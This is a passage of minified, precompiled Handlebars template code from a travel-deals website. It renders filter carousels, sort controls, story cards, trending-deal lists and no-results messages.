t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <div class="theme-img">\r\n                        '+u((a.image||n&&n.image||i).call(s,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="theme-info">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="filtercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.group=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.groups:n,{name:"each",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:""},2:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=l.escapeExpression,h=null!=n?n:l.nullContext||{},d=a.helperMissing;return'    <div class="result-group result-group-'+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+" "+c(o(null!=(i=null!=s[1]?s[1].edition:s[1])?i.tzl:i,n))+"-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+" group-"+c(o(null!=(i=null!=n?n.group:n)?i.grp:i,n))+' hidden" '+(null!=(i=(a.debugGroupTitle||n&&n.debugGroupTitle||d).call(h,null!=n?n.group:n,{name:"debugGroupTitle",hash:{},data:r}))?i:"")+">\r\n"+(null!=(i=(a.compare||n&&n.compare||d).call(h,l.data(r,1)&&l.data(r,1).index,"===",0,{name:"compare",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'        <div class="result-group-content'+c((a.getGroupCSSClasses||n&&n.getGroupCSSClasses||d).call(h,null!=(i=null!=n?n.group:n)?i.grp:i,(i=r&&r.root)&&i.listType,{name:"getGroupCSSClasses",hash:{},data:r}))+'">\r\n            <ul class="result-list list-nostyle lang-'+c("function"==typeof(u=null!=(u=a.tzl||(null!=n?n.tzl:n))?u:d)?u.call(h,{name:"tzl",hash:{},data:r}):u)+'">\r\n                <div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n            </ul>\r\n        </div>\r\n    </div>\r\n'},3:function(l,n,a,e,r){var t;return"        "+(null!=(t=l.lambda(null!=(t=null!=n?n.group:n)?t.header:t,n))?t:"")+"\r\n"},5:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.editions:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div class="show-more-button hidden js-show-more-button">\r\n    <button type="button">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(u,"ShowNext",{name:"resource",hash:{},data:r}))?i:"")+"</button>\r\n</div>\r\n"+(null!=(i=a.if.call(u,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.groupempty=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s;return'<div class="result-group '+(null!=(t="function"==typeof(s=null!=(s=a.groupClass||(null!=n?n.groupClass:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"groupClass",hash:{},data:r}):s)?t:"")+'">\r\n    <div class="result-group-content">\r\n        <ul class="result-list list-nostyle"></ul>\r\n    </div>\r\n</div>'},useData:!0}),l.template.item=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial((a.selectListItemTemplate||n&&n.selectListItemTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},n,(i=r&&r.root)&&i.listType,null!=n?n.imgmthd:n,{name:"selectListItemTemplate",hash:{},data:r}),n,{hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return(null!=(i=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'<div id="result-next-chunk" class="js-result-next-chunk hidden"></div>\r\n'},usePartial:!0,useData:!0,useDepths:!0}),l.template.locfilter=n.template({1:function(l,n,a,e,r){return"hidden"},3:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <option value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</option>\r\n"},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>    \r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <select id="loc-list" class="btn-group-wrapper loc-list '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!1,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <option value="-2">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Filter.All",{name:"resource",hash:{},data:r}))?t:"")+"</option>\r\n"+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'        </select>\r\n        <div class="btn-group-wrapper '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.displayLocDrp:n,"===",!0,{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+' ">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>    \r\n</div>\r\n"},useData:!0}),l.template.locfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                        <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.dn||(null!=n?n.dn:n))?t:i)?t.call(s,{name:"dn",hash:{},data:r}):t)+"</span>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n        <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n        <div class="btn-group btn-group--lightfill js-btn-group-checkbox carousel-cards-container carousel-nscroll">\r\n            <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n            <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n            <div class="carousel-wrapper">\r\n                <div id="locfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=(t=null!=n?n.items:n)?t.dlocs:t,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultscollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultssearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriescollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="no-results">\r\n    <i class="icon-no-results-b"></i>\r\n    <div>\r\n        '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Collection.Stories.NoResults",(a.global||n&&n.global||i).call(s,"tzoo.collection.headline",{name:"global",hash:{},data:r}),{name:"resource",hash:{},data:r}))?t:"")+"\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.noresultsstoriessearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<div class="padding-top-40 padding-bottom-40 js-no-results">\r\n    <h3>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Stories.NoResults",{name:"resource",hash:{},data:r}))?t:"")+"</h3>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarouselcollection=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<li class="row-item">\r\n'+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.relatedreadingcarouselsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.relatedreadingcarousel,n,{name:"relatedreadingcarousel",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.sort=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'                <div role="button" class="btn-group-item'+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'" data-sortexpression="'+c(typeof(s=null!=(s=a.sox||(null!=n?n.sox:n))?s:u)===o?s.call(i,{name:"sox",hash:{},data:r}):s)+'" data-groupresult="'+c(typeof(s=null!=(s=a.grp||(null!=n?n.grp:n))?s:u)===o?s.call(i,{name:"grp",hash:{},data:r}):s)+'" data-groups="'+c(typeof(s=null!=(s=a.grps||(null!=n?n.grps:n))?s:u)===o?s.call(i,{name:"grps",hash:{},data:r}):s)+'" data-value="'+c(typeof(s=null!=(s=a.val||(null!=n?n.val:n))?s:u)===o?s.call(i,{name:"val",hash:{},data:r}):s)+'" data-hotelsortvalue="'+c(typeof(s=null!=(s=a.hval||(null!=n?n.hval:n))?s:u)===o?s.call(i,{name:"hval",hash:{},data:r}):s)+'">\r\n                    <i class="'+c(typeof(s=null!=(s=a.cls||(null!=n?n.cls:n))?s:u)===o?s.call(i,{name:"cls",hash:{},data:r}):s)+(null!=(t=(a.defaultSort||n&&n.defaultSort||u).call(i,null!=n?n.val:n,"tzoo.sortDefault",{name:"defaultSort",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'" data-icon="'+c(typeof(s=null!=(s=a.icn||(null!=n?n.icn:n))?s:u)===o?s.call(i,{name:"icn",hash:{},data:r}):s)+'"></i>\r\n                    <span class="text">'+c(typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:u)===o?s.call(i,{name:"nam",hash:{},data:r}):s)+"</span>\r\n                </div>\r\n"},2:function(l,n,a,e,r){return" checked"},4:function(l,n,a,e,r){return"-white"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'<div class="result-sort">\r\n    <h5>'+l.escapeExpression("function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:a.helperMissing)?s.call(i,{name:"title",hash:{},data:r}):s)+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--single-row js-btn-group-radio btn-group--icons-tall">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.storycard=n.template({1:function(l,n,a,e,r){return'                <div class="story-image">\r\n                    '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n                </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'        <div class="story-pixel">\r\n            '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n        </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'">\r\n    <div class="story-card '+c((a.getItemCardCSSClasses||n&&n.getItemCardCSSClasses||u).call(i,(t=r&&r.root)&&t.listType,{name:"getItemCardCSSClasses",hash:{},data:r}))+'">\r\n        <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="story-description">\r\n                <div class="story-title"><h2>'+c(typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)===o?s.call(i,{name:"t",hash:{},data:r}):s)+'</h2></div>\r\n                <div class="story-intro"><p>'+c(typeof(s=null!=(s=a.sds||(null!=n?n.sds:n))?s:u)===o?s.call(i,{name:"sds",hash:{},data:r}):s)+'</p></div>\r\n                <div class="story-more"><span class="button-secondary">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"ReadMore",{name:"resource",hash:{},data:r}))?t:"")+'</span></div>\r\n                <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                    <div class="story-byline1">'+c(typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)===o?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n                </div>\r\n            </div>\r\n        </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"    </div>\r\n</li>"},useData:!0}),l.template.trendingdealscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 id="headline-section" class="h2 heading-divider-mobilewrap margin-top-30">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(16,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing,h="function",d=l.escapeExpression;return'        <li class="deal-module'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||c).call(o,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a class="deal-link" href="'+d(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:c)===h?s.call(o,{name:"url",hash:{},data:r}):s)+'" target="'+d(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+d(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:c)===h?s.call(o,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||c).call(o,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||c).call(o,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:c)===h?s.call(o,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:c)===h?s.call(o,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)===h?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:c)===h?s.call(o,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)===h?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)===h?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-when ts-translation"><span>'+(null!=(t=typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)===h?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n                        </div>\r\n                    </div>\r\n                </div>\r\n            </a>\r\n        </li>\r\n"},4:function(l,n,a,e,r){return" deal-card--linkout"},6:function(l,n,a,e,r){return" linkout"},8:function(l,n,a,e,r){return" hidden"},10:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <div class="linkout">\r\n                        <div class="linkout-icon"></div>\r\n                        <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                    </div>\r\n"},12:function(l,n,a,e,r){var t;return'                <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},14:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    